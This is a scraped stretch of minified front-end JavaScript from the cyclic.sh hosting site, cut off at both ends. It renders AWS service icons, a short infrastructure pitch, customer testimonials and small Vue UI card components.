0 5.535-2.433 5.535-5.425 0-2.991-2.484-5.424-5.535-5.424-3.052 0-5.536 2.433-5.536 5.424 0 2.992 2.484 5.425 5.536 5.425zm9.478.422a1.72 1.72 0 01.13 2.455 1.79 1.79 0 01-1.32.574c-.423 0-.847-.147-1.185-.445l-3.494-3.089a6.592 6.592 0 01-3.61 1.07c-3.606 0-6.541-2.877-6.541-6.412s2.935-6.41 6.542-6.41c3.607 0 6.541 2.875 6.541 6.41 0 .968-.226 1.883-.62 2.707l3.557 3.14zm-22.994-5.354h4.96v.987h-4.966c-.557-.006-1.156-.206-1.786-.596-1.044-.634-2.8-2.127-2.8-4.973 0-3.442 2.41-4.706 3.812-5.15a7.265 7.265 0 01-.016-.492c0-2.804 1.942-5.714 4.515-6.765 3.013-1.237 6.203-.623 8.531 1.638a8.456 8.456 0 011.786 2.563 3.404 3.404 0 012.177-.787c1.56 0 3.319 1.165 3.626 3.713C31.887 15.08 35 16.23 35 20.075c0 1.653-.567 2.99-1.687 3.972l-.672-.733c.898-.788 1.353-1.878 1.353-3.238 0-3.382-2.888-4.223-4.13-4.427a.5.5 0 01-.33-.207.486.486 0 01-.08-.378c-.147-2.074-1.438-3.036-2.65-3.036-.756 0-1.466.361-1.947.99a.513.513 0 01-.477.194.5.5 0 01-.398-.32c-.433-1.172-1.054-2.156-1.847-2.925-2.032-1.973-4.812-2.508-7.437-1.43-2.184.894-3.895 3.465-3.895 5.856 0 .268.016.536.048.794a.486.486 0 01-.122.387.51.51 0 01-.29.16c-1.297.327-3.433 1.32-3.433 4.301 0 2.25 1.266 3.492 2.327 4.138.473.292.896.44 1.26.444z",fill:"#FFF"}})])])]),t._v(" "),l("p",{staticClass:"font-medium text-neutral-300"},[t._v("Cloud Watch")])]),t._v(" "),l("div",{staticClass:"w-20 text-center flex flex-col items-center gap-5"},[l("div",{staticClass:"border !border-neutral-700 bg-neutral-800/20 rounded-2xl p-6"},[l("svg",{attrs:{height:"40",width:"40",xmlns:"http://www.w3.org/2000/svg"}},[l("defs",[l("linearGradient",{attrs:{x1:"0%",y1:"100%",x2:"100%",y2:"0%",id:"Arch_AWS-Lambda_32_svg__a"}},[l("stop",{attrs:{"stop-color":"#C8511B",offset:"0%"}}),l("stop",{attrs:{"stop-color":"#F90",offset:"100%"}})],1)],1),l("g",{attrs:{fill:"none","fill-rule":"evenodd"}},[l("path",{attrs:{d:"M0 0h40v40H0z",fill:"url(#Arch_AWS-Lambda_32_svg__a)"}}),l("path",{attrs:{d:"M14.386 33H8.27l6.763-14.426 3.064 6.44L14.387 33zm1.085-15.798a.49.49 0 00-.442-.282h-.002a.493.493 0 00-.441.285l-7.538 16.08a.507.507 0 00.028.482c.09.145.247.233.415.233h7.206c.19 0 .363-.111.445-.286l3.944-8.489a.508.508 0 00-.002-.432l-3.613-7.591zM32.018 33h-5.882l-9.47-20.711a.491.491 0 00-.444-.289H12.37l.005-5h7.549l9.424 20.71c.08.177.256.29.446.29h2.224v5zm.49-6h-2.4L20.684 6.29a.492.492 0 00-.446-.29h-8.353a.496.496 0 00-.491.5l-.006 6c0 .132.052.259.144.354a.488.488 0 00.347.146h4.032l9.468 20.711c.08.176.254.289.445.289h6.686a.495.495 0 00.491-.5v-6c0-.276-.219-.5-.491-.5z",fill:"#FFF"}})])])]),t._v(" "),l("p",{staticClass:"font-medium text-neutral-300"},[t._v("Lambda")])]),t._v(" "),l("div",{staticClass:"w-20 text-center flex flex-col items-center gap-5"},[l("div",{staticClass:"border !border-neutral-700 bg-neutral-800/20 rounded-2xl p-6"},[l("svg",{attrs:{height:"40",width:"40",xmlns:"http://www.w3.org/2000/svg"}},[l("defs",[l("linearGradient",{attrs:{x1:"0%",y1:"100%",x2:"100%",y2:"0%",id:"Arch_Amazon-S3-Standard_32_svg__a"}},[l("stop",{attrs:{"stop-color":"#1B660F",offset:"0%"}}),l("stop",{attrs:{"stop-color":"#6CAE3E",offset:"100%"}})],1)],1),l("g",{attrs:{fill:"none","fill-rule":"evenodd"}},[l("path",{attrs:{d:"M0 0h40v40H0z",fill:"url(#Arch_Amazon-S3-Standard_32_svg__a)"}}),l("path",{attrs:{d:"M30.074 22.671l.2-1.301c1.703 1.016 1.735 1.444 1.732 1.46-.004.003-.308.24-1.932-.159zm-10.185-3.733a.995.995 0 01-.992.994.994.994 0 010-1.99c.547 0 .992.448.992.996zm7.869 12.33c0 .123-.495.31-.93.478l-.445.17c-.475.189-1.037.359-1.669.504-1.576.366-3.75.585-5.817.585-5.503 0-8.435-1.009-8.439-1.798L8.256 13.57c1.899 1.452 5.8 2.382 10.641 2.382 4.63 0 9.364-.897 11.584-2.472l-1.366 8.92c-2.871-.874-6.392-2.56-8.132-3.398l-.105-.05.002-.015c0-1.098-.89-1.99-1.983-1.99a1.988 1.988 0 00-1.983 1.99c0 1.097.89 1.99 1.983 1.99.733 0 1.367-.407 1.71-1.002 1.806.868 5.41 2.591 8.356 3.468l-1.205 7.874zm-8.86-23.273c6.676 0 11.857 1.86 11.894 3.465l-.024.148c-.27 1.579-5.352 3.35-11.87 3.35-6.388 0-10.71-1.725-10.89-3.375l-.015-.12c.023-1.678 4.397-3.468 10.904-3.468zm11.538 12.318l1.344-8.76c.001-.026.006-.05.006-.076C31.786 8.674 25.233 7 18.897 7 12.003 7 7 8.883 7 11.477l.003.061 2.468 19.73c0 2.6 7.852 2.732 9.426 2.732 2.137 0 4.394-.228 6.04-.61a12.74 12.74 0 001.81-.548l.432-.167c.844-.321 1.57-.598 1.564-1.331l1.18-7.684c.655.158 1.197.24 1.63.24.58-.001.973-.143 1.21-.428a.982.982 0 00.219-.832c-.127-.681-.923-1.405-2.546-2.327z",fill:"#FFF"}})])])]),t._v(" "),l("p",{staticClass:"font-medium text-neutral-300"},[t._v("S3")])]),t._v(" "),l("div",{staticClass:"w-20 text-center flex flex-col items-center gap-5"},[l("div",{staticClass:"border !border-neutral-700 bg-neutral-800/20 rounded-2xl p-6"},[l("svg",{attrs:{height:"40",width:"40",xmlns:"http://www.w3.org/2000/svg"}},[l("defs",[l("linearGradient",{attrs:{x1:"0%",y1:"100%",x2:"100%",y2:"0%",id:"Arch_Amazon-DynamoDB_32_svg__a"}},[l("stop",{attrs:{"stop-color":"#2E27AD",offset:"0%"}}),l("stop",{attrs:{"stop-color":"#527FFF",offset:"100%"}})],1)],1),l("g",{attrs:{fill:"none","fill-rule":"evenodd"}},[l("path",{attrs:{d:"M0 0h40v40H0z",fill:"url(#Arch_Amazon-DynamoDB_32_svg__a)"}}),l("path",{attrs:{d:"M26.066 31.019v-2.866c-1.526 1.308-4.694 2.17-8.538 2.17-3.847 0-7.015-.863-8.541-2.172v2.863c0 1.411 3.508 2.984 8.54 2.984 5.027 0 8.531-1.57 8.54-2.98zm.001-8.175l.987-.006v.006c0 .625-.312 1.207-.906 1.742.726.653.906 1.294.906 1.75l-.001.008v4.67c0 2.272-4.094 3.986-9.525 3.986-5.403 0-9.48-1.696-9.523-3.951 0-.01-.005-.016-.005-.025v-4.69l.002-.008c.002-.454.183-1.09.9-1.737-.716-.65-.897-1.284-.901-1.734L8 22.85v-4.69l.002-.007c.002-.455.184-1.09.902-1.738-.718-.65-.9-1.283-.903-1.734L8 14.675v-4.69c0-.006.003-.009.003-.014C8.023 7.706 12.109 6 17.528 6c2.608 0 5.114.43 6.874 1.177l-.381.925c-1.643-.7-4.01-1.1-6.493-1.1-5.033 0-8.54 1.573-8.54 2.984 0 1.413 3.507 2.986 8.54 2.986.138.001.268 0 .403-.006l.04 1c-.148.008-.296.008-.443.008-3.847 0-7.015-.863-8.541-2.172v2.874c.006.545.543 1.02.992 1.322 1.348.89 3.763 1.496 6.454 1.622l-.047 1c-2.723-.126-5.11-.712-6.645-1.608-.384.295-.753.692-.753 1.15 0 1.411 3.507 2.984 8.54 2.984.496 0 .98-.017 1.453-.05l.072.998c-.496.036-1.006.054-1.525.054-3.847 0-7.015-.862-8.541-2.171v2.861c.006.558.542 1.033.992 1.334 1.54 1.018 4.434 1.65 7.549 1.65h.219v1.003h-.22c-3.165 0-6.029-.612-7.785-1.641-.384.295-.754.693-.754 1.152 0 1.411 3.507 2.984 8.54 2.984 5.024 0 8.527-1.567 8.538-2.978V26.333c0-.455-.367-.85-.749-1.145-.243.143-.505.28-.801.406l-.382-.922c.362-.156.678-.323.939-.5.453-.306.994-.786.994-1.328zm5.288-8.355h-3.283a.491.491 0 01-.4-.21.506.506 0 01-.067-.452l1.455-4.348h-6.528l-3.121 6.012h3.169a.49.49 0 01.392.197.505.505 0 01.084.436l-2.718 10.108 11.017-11.743zm1.51-.155L19.705 28.36a.493.493 0 01-.6.09.505.505 0 01-.233-.568l3.063-11.39h-3.342a.492.492 0 01-.423-.242.505.505 0 01-.014-.492l3.642-7.013a.493.493 0 01.436-.267h7.515c.16 0 .309.078.401.209a.51.51 0 01.066.453l-1.455 4.347h3.746c.198 0 .376.12.454.304a.51.51 0 01-.096.543zM9.728 31.04c.571.332 1.27.626 2.079.87l.281-.96c-.734-.222-1.363-.484-1.869-.779l-.491.869zm2.079-7.232l.281-.96c-.732-.221-1.36-.484-1.869-.78l-.491.87c.573.334 1.273.627 2.079.87zm-2.08-8.974l.492-.868c.505.294 1.135.558 1.87.78l-.282.96c-.81-.244-1.508-.538-2.08-.872z",fill:"#FFF"}})])])]),t._v(" "),l("p",{staticClass:"font-medium text-neutral-300"},[t._v("Dynamo DB")])]),t._v(" "),l("div",{staticClass:"w-20 text-center flex flex-col items-center gap-5"},[l("div",{staticClass:"border !border-neutral-700 bg-neutral-800/20 rounded-2xl p-6"},[l("svg",{attrs:{height:"40",width:"40",xmlns:"http://www.w3.org/2000/svg"}},[l("defs",[l("linearGradient",{attrs:{x1:"0%",y1:"100%",x2:"100%",y2:"0%",id:"Arch_AWS-Step-Functions_32_svg__a"}},[l("stop",{attrs:{"stop-color":"#B0084D",offset:"0%"}}),l("stop",{attrs:{"stop-color":"#FF4F8B",offset:"100%"}})],1)],1),l("g",{attrs:{fill:"none","fill-rule":"evenodd"}},[l("path",{attrs:{d:"M0 0h40v40H0z",fill:"url(#Arch_AWS-Step-Functions_32_svg__a)"}}),l("path",{attrs:{d:"M23 22h10v-4H23v4zm10.5-5h-11a.5.5 0 00-.5.5v5a.5.5 0 00.5.5h11a.5.5 0 00.5-.5v-5a.5.5 0 00-.5-.5zM22 31.5c0 .827-.673 1.5-1.5 1.5s-1.5-.673-1.5-1.5.673-1.5 1.5-1.5 1.5.673 1.5 1.5zM7 24h9v-2H7v2zm0-6v-2h9v2H7zm12-9.5c0-.827.673-1.5 1.5-1.5s1.5.673 1.5 1.5-.673 1.5-1.5 1.5S19 9.327 19 8.5zM28 27H12v-2h4.5a.5.5 0 00.5-.5v-3a.5.5 0 00-.5-.5H12v-2h4.5a.5.5 0 00.5-.5v-3a.5.5 0 00-.5-.5H12v-2h16v2h1v-2.5a.5.5 0 00-.5-.5H21v-1.051c1.14-.232 2-1.242 2-2.449C23 7.122 21.879 6 20.5 6A2.503 2.503 0 0018 8.5c0 1.207.86 2.217 2 2.449V12h-8.5a.5.5 0 00-.5.5V15H6.5a.5.5 0 00-.5.5v3a.5.5 0 00.5.5H11v2H6.5a.5.5 0 00-.5.5v3a.5.5 0 00.5.5H11v2.5a.5.5 0 00.5.5H20v1.051c-1.14.232-2 1.242-2 2.449 0 1.378 1.121 2.5 2.5 2.5s2.5-1.122 2.5-2.5c0-1.207-.86-2.217-2-2.449V28h7.5a.5.5 0 00.5-.5V25h-1v2z",fill:"#FFF"}})])])]),t._v(" "),l("p",{staticClass:"font-medium text-neutral-300"},[t._v("Step Functions")])]),t._v(" "),l("div",{staticClass:"w-20 text-center flex flex-col items-center gap-5"},[l("div",{staticClass:"border !border-neutral-700 bg-neutral-800/20 rounded-2xl p-6"},[l("svg",{attrs:{height:"40",width:"40",xmlns:"http://www.w3.org/2000/svg"}},[l("defs",[l("linearGradient",{attrs:{x1:"0%",y1:"100%",x2:"100%",y2:"0%",id:"Arch_AWS-Simple-Queue-Service_32_svg__a"}},[l("stop",{attrs:{"stop-color":"#B0084D",offset:"0%"}}),l("stop",{attrs:{"stop-color":"#FF4F8B",offset:"100%"}})],1)],1),l("g",{attrs:{fill:"none","fill-rule":"evenodd"}},[l("path",{attrs:{d:"M0 0h40v40H0z",fill:"url(#Arch_AWS-Simple-Queue-Service_32_svg__a)"}}),l("path",{attrs:{d:"M14.342 22.35l1.505-1.444a.501.501 0 00.013-.708l-1.505-1.555-.72.695.676.7h-2.32v.999h2.274l-.617.592.694.72zm12.016.003l1.55-1.453a.5.5 0 00.011-.717l-1.55-1.546-.708.707.694.694H24.01v.999H26.3l-.627.588.686.728zm-8.77 1.008a6.458 6.458 0 012.417-.467c.842 0 1.665.163 2.416.467-.669-1.771-.669-3.971 0-5.742-1.502.607-3.331.607-4.833 0 .669 1.77.669 3.97 0 5.742zm-1.944 1.98a.494.494 0 010-.707c1.94-1.936 1.94-6.352 0-8.289a.494.494 0 010-.706.502.502 0 01.709 0c.921.92 2.252 1.447 3.652 1.447 1.4 0 2.731-.528 3.653-1.447a.502.502 0 01.854.354c0 .128-.05.255-.146.352-1.942 1.937-1.942 6.353 0 8.29a.501.501 0 01-.708.706c-.922-.92-2.253-1.447-3.653-1.447s-2.731.527-3.652 1.447a.502.502 0 01-.709 0zm16.898-5.905a1.562 1.562 0 00-1.106-.456 1.558 1.558 0 00-1.105 2.662c.61.608 1.601.608 2.211 0a1.56 1.56 0 000-2.206zm.708 2.913a2.56 2.56 0 01-1.814.749 2.56 2.56 0 01-1.813-4.369c1-.997 2.628-.997 3.627 0 1 .999 1 2.622 0 3.62zM9.67 19.447a1.562 1.562 0 00-1.106-.456 1.56 1.56 0 00-1.105 2.662 1.56 1.56 0 102.21-2.206zm.708 2.912a2.56 2.56 0 01-1.814.749A2.559 2.559 0 016.75 18.74c1-.997 2.627-.997 3.627 0 1 .999 1 2.622 0 3.62zm17.057 6.551A10.514 10.514 0 0119.957 32a10.51 10.51 0 01-7.475-3.09c-1.316-1.312-2.074-2.44-2.537-3.774l-.947.327c.51 1.466 1.365 2.747 2.776 4.154A11.506 11.506 0 0019.957 33c3.093 0 6-1.201 8.185-3.383 1.14-1.139 2.279-2.43 2.87-4.156l-.948-.323c-.525 1.532-1.575 2.719-2.63 3.772zM9.945 15.86l-.947-.328c.512-1.467 1.368-2.749 2.778-4.156 4.51-4.5 11.85-4.502 16.362 0 1.08 1.077 2.266 2.414 2.874 4.156l-.948.328c-.54-1.55-1.635-2.78-2.634-3.777a10.508 10.508 0 00-7.473-3.087 10.508 10.508 0 00-7.472 3.087c-1.298 1.295-2.081 2.46-2.54 3.777z",fill:"#FFF"}})])])]),t._v(" "),l("p",{staticClass:"font-medium text-neutral-300"},[t._v("SQS")])]),t._v(" "),l("div",{staticClass:"w-20 text-center flex flex-col items-center gap-5"},[l("div",{staticClass:"border !border-neutral-700 bg-neutral-800/20 rounded-2xl p-6"},[l("svg",{attrs:{height:"40",width:"40",xmlns:"http://www.w3.org/2000/svg"}},[l("defs",[l("linearGradient",{attrs:{x1:"0%",y1:"100%",x2:"100%",y2:"0%",id:"Arch_Amazon-EventBridge_32_svg__a"}},[l("stop",{attrs:{"stop-color":"#B0084D",offset:"0%"}}),l("stop",{attrs:{"stop-color":"#FF4F8B",offset:"100%"}})],1)],1),l("g",{attrs:{fill:"none","fill-rule":"evenodd"}},[l("path",{attrs:{d:"M0 0h40v40H0z",fill:"url(#Arch_Amazon-EventBridge_32_svg__a)"}}),l("path",{attrs:{d:"M11.056 28.594a2.09 2.09 0 01-2.08-2.096 2.09 2.09 0 012.08-2.095c1.146 0 2.08.94 2.08 2.095a2.09 2.09 0 01-2.08 2.096zm1.857.363a3.093 3.093 0 001.223-2.459c0-1.711-1.382-3.103-3.08-3.103-.42 0-.817.086-1.181.24l-1.799-3.139 2.362-4.122-.865-.504-2.506 4.375a.504.504 0 000 .503l1.966 3.43a3.09 3.09 0 00-1.056 2.32c0 1.712 1.38 3.104 3.079 3.104.342 0 .665-.07.973-.174l1.531 2.844a.5.5 0 00.44.263h5.5v-1.008h-5.203l-1.385-2.57zM29.944 16.56a2.09 2.09 0 01-2.08-2.096 2.09 2.09 0 012.08-2.096 2.09 2.09 0 012.078 2.096 2.09 2.09 0 01-2.079 2.096zm2.023.224a3.095 3.095 0 001.055-2.32c0-1.711-1.38-3.104-3.079-3.104-.34 0-.662.07-.97.173L27.442 8.62A.497.497 0 0027 8.351h-5.5V9.36h5.2l1.39 2.644a3.1 3.1 0 00-1.226 2.462c0 1.71 1.381 3.103 3.08 3.103.42 0 .818-.086 1.18-.24l1.799 3.14-2.362 4.12.866.504 2.505-4.373a.504.504 0 000-.504l-1.965-3.43zm-4.573 16.207a2.09 2.09 0 01-2.08-2.095 2.09 2.09 0 012.08-2.095 2.09 2.09 0 012.079 2.095 2.09 2.09 0 01-2.08 2.095zm-9.19-8.491l-2.293-4.002 2.292-4h4.584l2.294 4-2.294 4.002h-4.584zm-4.568-12.303a2.09 2.09 0 01-2.08-2.095 2.09 2.09 0 012.08-2.095c1.146 0 2.08.94 2.08 2.095a2.09 2.09 0 01-2.08 2.095zm13.758 15.596c-.625 0-1.206.191-1.692.515l-2.07-3.267 2.46-4.29a.504.504 0 000-.504l-2.582-4.505a.498.498 0 00-.433-.252h-4.752l-2.279-3.481a3.088 3.088 0 00.67-1.907c0-1.711-1.382-3.103-3.08-3.103-1.699 0-3.08 1.392-3.08 3.103 0 1.712 1.381 3.103 3.08 3.103a3.04 3.04 0 001.668-.502l2.09 3.194-2.492 4.35a.504.504 0 000 .503l2.58 4.506a.497.497 0 00.433.252h4.828l2.218 3.505A3.092 3.092 0 0027.395 34c1.698 0 3.079-1.393 3.079-3.103 0-1.712-1.381-3.103-3.08-3.103z",fill:"#FFF"}})])])]),t._v(" "),l("p",{staticClass:"font-medium text-neutral-300"},[t._v("Event Bridge")])]),t._v(" "),l("div",{staticClass:"w-20 text-center flex flex-col items-center gap-5"},[l("div",{staticClass:"border !border-neutral-700 bg-neutral-800/20 rounded-2xl p-6"},[l("svg",{attrs:{height:"40",width:"40",xmlns:"http://www.w3.org/2000/svg"}},[l("defs",[l("linearGradient",{attrs:{x1:"0%",y1:"100%",x2:"100%",y2:"0%",id:"Arch_AWS-Certificate-Manager_32_svg__a"}},[l("stop",{attrs:{"stop-color":"#BD0816",offset:"0%"}}),l("stop",{attrs:{"stop-color":"#FF5252",offset:"100%"}})],1)],1),l("g",{attrs:{fill:"none","fill-rule":"evenodd"}},[l("path",{attrs:{d:"M0 0h40v40H0z",fill:"url(#Arch_AWS-Certificate-Manager_32_svg__a)"}}),l("path",{attrs:{d:"M17.832 19.63c.133.12.19.3.152.476l-.513 2.362 2.27-1.391a.496.496 0 01.52 0l2.252 1.388-.498-2.367a.5.5 0 01.15-.47l2.014-1.84-2.665-.515a.496.496 0 01-.352-.27l-1.166-2.387-1.194 2.394a.497.497 0 01-.35.265l-2.657.518 2.037 1.838zm-1.58 3.765l.701-3.22-2.562-2.312a.498.498 0 01.237-.856l3.393-.66 1.534-3.075c.085-.17.286-.306.447-.276.19.001.362.11.445.28l1.5 3.068 3.39.656a.498.498 0 01.241.854l-2.533 2.316.68 3.223a.498.498 0 01-.748.525L20 22.083l-3.002 1.84a.492.492 0 01-.548-.018.495.495 0 01-.198-.51zm16.727-13.3l-.003-2.101H6.994v2.101h25.985zM34 32.502a.496.496 0 01-.497.498h-3.566v-.994h3.07L32.98 11.09H6.994v20.917h18.968V33H6.497a.5.5 0 01-.352-.145.5.5 0 01-.145-.352V7.497C6 7.223 6.222 7 6.497 7H33.47c.276 0 .497.223.497.497L34 32.502zm-22.942-2.527h3.974v-.993h-3.974v.993zm5.962.023h6.955v-.993H17.02v.993zm-5.962-3h3.974v-.993h-3.974v.994zm5.962 0h10.93v-.993H17.02v.994z",fill:"#FFF"}})])])]),t._v(" "),l("p",{staticClass:"font-medium text-neutral-300"},[t._v("Certificate Manager")])]),t._v(" "),l("div",{staticClass:"w-20 text-center flex flex-col items-center gap-5"},[l("div",{staticClass:"border !border-neutral-700 bg-neutral-800/20 rounded-2xl p-6"},[l("svg",{attrs:{height:"40",width:"40",xmlns:"http://www.w3.org/2000/svg"}},[l("defs",[l("linearGradient",{attrs:{x1:"0%",y1:"100%",x2:"100%",y2:"0%",id:"Arch_Amazon-CodeBuild_32_svg__a"}},[l("stop",{attrs:{"stop-color":"#2E27AD",offset:"0%"}}),l("stop",{attrs:{"stop-color":"#527FFF",offset:"100%"}})],1)],1),l("g",{attrs:{fill:"none","fill-rule":"evenodd"}},[l("path",{attrs:{d:"M0 0h40v40H0z",fill:"url(#Arch_Amazon-CodeBuild_32_svg__a)"}}),l("path",{attrs:{d:"M28.683 26.854l1.986-2a.503.503 0 000-.707l-1.986-2-.701.707 1.633 1.646-1.633 1.647.701.707zm-6.656 0l.701-.707-1.633-1.647 1.633-1.646-.701-.707-1.986 2a.503.503 0 000 .707l1.986 2zM33.259 11l-3.14-3h-.588l-2.977 3h6.705zm-5.132-3h-5.544l2.772 2.793L28.127 8zm-2.772 9.035L20.152 19h10.406l-5.203-1.965zM17.91 29H32.8v-9H17.91v9zm6.247-18l-2.773-2.792L18.614 11h5.543zm-6.78-.169L20.187 8h-6.32l3.51 2.831zM16 11l-3.53-2.845L9.301 11H16zm-2.06 1H9.853l4.087 3.433V12zm0 5.708l-4.723 4.759 4.723 3.966v-8.725zm0 10.903L9.022 33h4.918v-4.389zm-4.962 3.093l4.697-4.192-4.697-3.944v8.136zm0-10.411l4.724-4.759-4.724-3.966v8.725zm0-11.341L11.149 8H8.978v1.952zM6.993 12h.992V7h-.992v5zm27.972-.314a.496.496 0 01-.461.314H25.85v4.154l7.619 2.878-.001.004c.188.071.322.25.322.464v10c0 .277-.221.5-.496.5h-15.88a.498.498 0 01-.497-.5v-10c0-.214.135-.393.324-.464l-.001-.004 7.617-2.878V12h-9.925v21.5c0 .277-.221.5-.496.5H8.48a.498.498 0 01-.496-.5V13H6.496A.498.498 0 016 12.5v-6c0-.276.222-.5.496-.5h1.985c.275 0 .497.224.497.5V7H30.317c.127 0 .25.05.342.138l4.186 4c.147.14.195.358.12.548zM24.326 28.52l-.92-.372 2.647-6.667.92.372-2.647 6.667z",fill:"#FFF"}})])])]),t._v(" "),l("p",{staticClass:"font-medium text-neutral-300"},[t._v("Code Build")])])])],1)}),[function(){var t=this,l=t._self._c;return l("div",{staticClass:"space-y-6"},[l("h2",{staticClass:"font-extrabold text-4xl lg:text-5xl text-center"},[t._v("\n      Your code on AWS-backed infrastructure\n    ")]),t._v(" "),l("p",{staticClass:"text-center text-neutral-300"},[t._v("\n      Let us handle everything or target Cyclic deployments at your own AWS account for complete control.\n    ")])])}],!1,null,null,null);l.default=component.exports;installComponents(component,{Pill:e(537).default})}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.cyclic.sh/_nuxt/06dedfc.js
body_size: 11122
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[29,6,8,16,17,19,20,21,22,27],{545:function(t,e,r){"use strict";r.r(e);var n=r(546),o=r.n(n);for(var l in n)["default"].indexOf(l)<0&&function(t){r.d(e,t,(function(){return n[t]}))}(l);e.default=o.a},546:function(t,e){},549:function(t,e,r){var content=r(562);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,r(69).default)("49a9bb52",content,!0,{sourceMap:!1})},550:function(t,e,r){var content=r(564);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,r(69).default)("5c407170",content,!0,{sourceMap:!1})},551:function(t,e,r){var content=r(566);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,r(69).default)("2eda8270",content,!0,{sourceMap:!1})},552:function(t,e,r){var content=r(568);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,r(69).default)("4347f2d2",content,!0,{sourceMap:!1})},553:function(t,e,r){var content=r(570);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,r(69).default)("e8aa1edc",content,!0,{sourceMap:!1})},554:function(t,e,r){"use strict";r.r(e),r.d(e,"testimonials",(function(){return n}));var n=[{name:"Andrew S.",msg:"Shoutouts to @cyclic_sh, I got a little emotional today thinking about how awesome it is I can spin up a server for testing and exploring with full stack projects on the free tier. Legends for the community 💯 💯💯",avatar:"https://pbs.twimg.com/profile_images/1527100715491110913/1Yo17cNj_400x400.jpg",work:"Software Engineer",link:"https://twitter.com/A_Thneed/status/1683563582460657670?s=20"},{name:"Mike Jakuszewski",msg:"@cyclic_sh is the best! I find they are very easy to work with! If you need help, I could try and troubleshoot with you 🙏",avatar:"https://pbs.twimg.com/profile_images/1658947169649410048/lkXyjA7Q_400x400.jpg",work:"Full Stack Software Engineer",link:"https://twitter.com/mikejakuszewski/status/1642696530623700993?s=20"},{name:"Shahzaib Khan",msg:"Used cyclic for my latest app, it's incredibly intuitive & easy to work with plus I love the way they show individual transactions so you can pinpoint any errors that may occur during requests.",avatar:"https://pbs.twimg.com/profile_images/1599841500753530880/Z2xpgMzF_400x400.jpg",work:"Web / Mobile App Developer",link:"https://twitter.com/Shahzaib_cmyk/status/1633115568155901955"},{name:"Bitian",msg:"Just deployed my Catlog app to Cyclic 🥳 \n    https://catlog.cyclic.app\n    The process was super easy. To me, it's a great Heroku alternative. And they hired our \n    @SchipThatCode\n     from #100devs ❤️",avatar:"https://pbs.twimg.com/profile_images/1503452960973492226/ATwHVeiw_400x400.jpg",work:"Software Engineer @HackForLA",link:"https://twitter.com/Bzzz_coding/status/1628101238494728192"},{name:"GottaBeTheJuice",msg:"Cyclic.sh is my favorite. Was very straight forward to get my first node.js web-apps up and running.",avatar:"https://pbs.twimg.com/profile_images/1590625706001584128/D-S4t348_400x400.jpg",work:"Software Engineer",link:"https://twitter.com/GottaBeTheJuice/status/1626486357077159937"},{name:"Aleks",msg:"I'm super positive impressed I've deployed app on the go :)",avatar:"https://pbs.twimg.com/profile_images/1566451127545118720/oTDYfF92_400x400.jpg",work:"Developer",link:"https://twitter.com/AleksChim/status/1617576160988401665?s=20&t=XTufSB8cMmwZA-mPLtpJvw"},{name:"Mike Jakuszewski",msg:"Deployed my CRUD app to @cyclic_sh and all I got to say is WOW, the team crushed it! What an awesome and easy client experience! Kudos 👏 #100devs #hosting #technology",avatar:"https://pbs.twimg.com/profile_images/1658947169649410048/lkXyjA7Q_400x400.jpg",work:"Software Engineer",link:"https://twitter.com/mikejakuszewski/status/1616648046950989824"},{name:"Ishaan Bedi",msg:"I had the same issue few weeks back while hosting an express api on both vercel and netlify, @cyclic_sh worked like a charm!",avatar:"https://pbs.twimg.com/profile_images/1676225665060724742/q1Ez-QOE_400x400.jpg",work:"Developer",link:"https://twitter.com/ishnbedi/status/1617124811737804802"},{name:"nora",msg:"Deploying private repos is a game changer 🙌🏽 I tried every other platforms and I always come back to @cyclic_sh so easy to deploy no more headaches 🥰",avatar:"https://pbs.twimg.com/profile_images/1489787923339919365/PPvQkyqH_400x400.jpg",work:"Software Engineer @100Devs",link:"https://twitter.com/noravgs/status/1613973553161830404?s=20"}];e.default={testimonials:n}},556:function(t,e,r){"use strict";r.r(e);r(153);var n={props:{step_num:{type:Number,required:!0},text:{type:String,required:!0},image:{type:String}}},o=r(39),component=Object(o.a)(n,(function(){var t=this,e=t._self._c;return e("div",{staticClass:"flex flex-col items-center gap-5"},[e("div",{staticClass:"border !border-neutral-600 rounded-full flex items-center justify-center w-14 h-14"},[t._v("\n    "+t._s(t.step_num)+"\n  ")]),t._v(" "),e("div",{staticClass:"h-60 w-full rounded-2xl"},[t._t("default")],2),t._v(" "),e("h3",{staticClass:"text-2xl"},[t._v(t._s(t.text))])])}),[],!1,null,null,null);e.default=component.exports},557:function(t,e,r){"use strict";r.r(e);var n={name:"SupportedCard",props:{name:{type:String},icon:{type:String}}},o=r(39),component=Object(o.a)(n,(function(){var t=this,e=t._self._c;return e("div",{staticClass:"flex items-center justify-center text-7xl text-neutral-400 hover:text-white transition"},[e("i",{class:"fab ".concat(t.icon)}),t._v(" "),t.icon?t._e():t._t("default")],2)}),[],!1,null,null,null);e.default=component.exports},558:function(t,e,r){"use strict";r.r(e);var n={name:"BenefitCard",computed:{getBorder:function(){return this.no_border?"top"===this.no_border?"border lg:border-l lg:border-b lg:border-r lg:!border-t-0":"bottom"===this.no_border?"border lg:border-l lg:border-t lg:border-r lg:!border-b-0":void 0:"border"}},props:{title:{type:String,required:!0},text:{type:String,required:!0},icon:{type:String},no_border:{type:String}}},o=r(39),component=Object(o.a)(n,(function(){var t=this,e=t._self._c;return e("div",{staticClass:"!border-neutral-700 p-4 space-y-3",class:t.getBorder},[e("div",{staticClass:"w-12 h-12 flex items-center justify-center rounded-xl bg-neutral-800"},[e("i",{class:"".concat(t.icon)})]),t._v(" "),e("h4",{staticClass:"text-xl"},[t._v(t._s(t.title))]),t._v(" "),e("hr",{staticClass:"border-primary w-8"}),t._v(" "),e("p",{staticClass:"text-neutral-300 leading-[150%] text-sm"},[t._v(t._s(t.text))])])}),[],!1,null,null,null);e.default=component.exports},559:function(t,e,r){"use strict";r.r(e);var n={name:"StatCard",props:{stat:{type:String,required:!0},text:{type:String,required:!0}}},o=r(39),component=Object(o.a)(n,(function(){var t=this,e=t._self._c;return e("div",{staticClass:"flex flex-col items-center gap-4 text-center"},[e("h4",{staticClass:"text-5xl 